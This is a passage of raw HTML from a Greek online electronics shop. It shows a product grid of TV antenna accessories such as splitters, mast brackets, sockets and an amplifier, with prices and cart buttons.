<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Προεκτάσεις Πριζών TV" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3462-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=11747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11747" data-product_sku="EN409032" aria-label="Προσθήκη στο καλάθι: &ldquo;Προεκτάσεις Πριζών TV&rdquo;" rel="nofollow" data-success_message="&ldquo;Προεκτάσεις Πριζών TV&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11747" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%b9%ce%b6%cf%8e%ce%bd-tv/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11747"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11747" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="11747" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%b9%ce%b6%cf%8e%ce%bd-tv/">Προεκτάσεις Πριζών TV</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2173/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-14085 status-publish last instock product_cat-949 product_cat-1256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="17" data-id="14085"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%84%ce%ad%cf%81%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d/" class="product-image-link" tabindex="-1" aria-label="Αστέρες Ιστού">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αστέρες Ιστού" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-5230-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=14085" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14085" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14085" data-product_sku="KE722810" aria-label="Προσθήκη στο καλάθι: &ldquo;Αστέρες Ιστού&rdquo;" rel="nofollow" data-success_message="&ldquo;Αστέρες Ιστού&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14085" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%84%ce%ad%cf%81%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14085"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14085" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="14085" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%84%ce%ad%cf%81%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d/">Αστέρες Ιστού</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-17204 status-publish first instock product_cat-949 product_cat-1256 taxable shipping-taxable purchasable product-type-simple" data-loop="18" data-id="17204"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%84%ce%ac/" class="product-image-link" tabindex="-1" aria-label="Στηρίγματα Ιστού Περαστά">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=17204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17204" data-product_sku="KE721040" aria-label="Προσθήκη στο καλάθι: &ldquo;Στηρίγματα Ιστού Περαστά&rdquo;" rel="nofollow" data-success_message="&ldquo;Στηρίγματα Ιστού Περαστά&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17204" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%84%ce%ac/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="17204"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="17204" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="17204" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%84%ce%ac/">Στηρίγματα Ιστού Περαστά</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-28730 status-publish instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="19" data-id="28730"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-sat-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-4dc-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps04/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας F SAT 1Είσοδος/4DC Έξοδοι PS04">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας F SAT 1Είσοδος/4DC Έξοδοι PS04" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/10/CCCPRODUCTIMAGES-36598-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=28730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28730" data-product_sku="EN361850" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας F SAT 1Είσοδος/4DC Έξοδοι PS04&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας F SAT 1Είσοδος/4DC Έξοδοι PS04&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28730" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-sat-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-4dc-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps04/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="28730"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="28730" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="28730" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-sat-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-4dc-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps04/">Διακλαδωτήρας F SAT 1Είσοδος/4DC Έξοδοι PS04</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,80</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-35894 status-publish instock product_cat-949 product_cat-1252 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="20" data-id="35894"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-2-8/" class="product-image-link" tabindex="-1" aria-label="Πρίζα TV/R Χωνευτή TELE 2/8">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πρίζα TV/R Χωνευτή TELE 2/8" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/12/CCCPRODUCTIMAGES-36620-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=35894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35894" data-product_sku="EN401022" aria-label="Προσθήκη στο καλάθι: &ldquo;Πρίζα TV/R Χωνευτή TELE 2/8&rdquo;" rel="nofollow" data-success_message="&ldquo;Πρίζα TV/R Χωνευτή TELE 2/8&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35894" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-2-8/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="35894"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="35894" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="35894" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-2-8/">Πρίζα TV/R Χωνευτή TELE 2/8</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2175/" rel="tag">Πρίζες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-21031 status-publish instock product_cat-995 product_cat-1249 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="21" data-id="21031"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-dv-712-2-e%ce%be%cf%8c%ce%b4%cf%89%ce%bd-102db-%ce%bcv/" class="product-image-link" tabindex="-1" aria-label="Ενισχυτής Γραμμής DV-712 2 Eξόδων 102db/μV">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ενισχυτής Γραμμής DV-712 2 Eξόδων 102db/μV" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/09/CCCPRODUCTIMAGES-36495-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=21031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21031" data-product_sku="EN121034" aria-label="Προσθήκη στο καλάθι: &ldquo;Ενισχυτής Γραμμής DV-712 2 Eξόδων 102db/μV&rdquo;" rel="nofollow" data-success_message="&ldquo;Ενισχυτής Γραμμής DV-712 2 Eξόδων 102db/μV&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21031" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-dv-712-2-e%ce%be%cf%8c%ce%b4%cf%89%ce%bd-102db-%ce%bcv/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21031"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21031" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="21031" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae%cf%82-dv-712-2-e%ce%be%cf%8c%ce%b4%cf%89%ce%bd-102db-%ce%bcv/">Ενισχυτής Γραμμής DV-712 2 Eξόδων 102db/μV</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11035/" rel="tag">Ενισχυτές</a>, <a href="https://electronicsworld.gr/product-category/17/11035/2178/" rel="tag">Ενισχυτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22555 status-publish instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="22" data-id="22555"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf%ce%b9/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/10/CCCPRODUCTIMAGES-36580-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=22555" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22555" data-product_sku="EN361016" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22555" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf%ce%b9/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="22555"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="22555" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="22555" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf%ce%b9/">Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,80</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-24835 status-publish last instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="23" data-id="24835"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf-2/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι Mistral">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι Mistral" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/10/CCCPRODUCTIMAGES-36582-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=24835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24835" data-product_sku="EN361018" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι Mistral&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι Mistral&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24835" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="24835"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24835" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="24835" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1e%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-3%ce%b5%ce%be%ce%bf%ce%b4%ce%bf-2/">Διακλαδωτήρας F Επίγεια 1Eίσοδος/3Εξοδοι Mistral</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-39843 status-publish first instock product_cat-1273 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="24" data-id="39843"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-a%cf%80%ce%bb%ce%ae-rocket/" class="product-image-link" tabindex="-1" aria-label="Εσωτερική Κεραία Aπλή Rocket">
